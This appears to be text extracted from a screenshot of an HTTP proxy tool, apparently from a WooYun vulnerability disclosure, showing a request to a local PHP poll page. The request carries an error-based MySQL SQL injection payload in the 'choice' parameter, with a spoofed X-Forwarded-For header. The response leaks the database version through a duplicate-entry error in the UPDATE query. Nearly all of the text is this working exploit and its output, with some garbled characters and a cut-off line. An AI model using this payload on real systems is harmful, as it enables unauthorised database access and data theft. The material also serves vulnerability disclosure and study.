 Request
Raw Params Headers Hex
Referer: http://127.0.0.1/Deepthroat/?p=13
Cookie: PHPSESSID=a4j5t12c05s3subsdbqhgngs83
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 181
X-FORWARDED-FOR: 8.8.8.8
choice=1 and (select 1 from  (select count(*),concat((select ((version())) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a);
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 12 Jan 2014 11:22:09 GMT
Server: Apache/2.2.11 (Win32) PHP/5.2.9-2
X-Powered-By: PHP/5.2.9-2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 12585
<div id='error'>
<p class='dtdberror'><strong>□□□□□:</strong> [Duplicate entry &#039;5.1.33-community-log1&#039; for key &#039;group_key&#039;]<br />
<code>UPDATE shl_poll SET num=num+1 WHERE id=1 and (select 1 from  (select count(*),concat((select ((version())) from information_schema.tables limit 0,1),floor(ran
information_schema.tables group by x)a);</code></p>
www.wooyun.org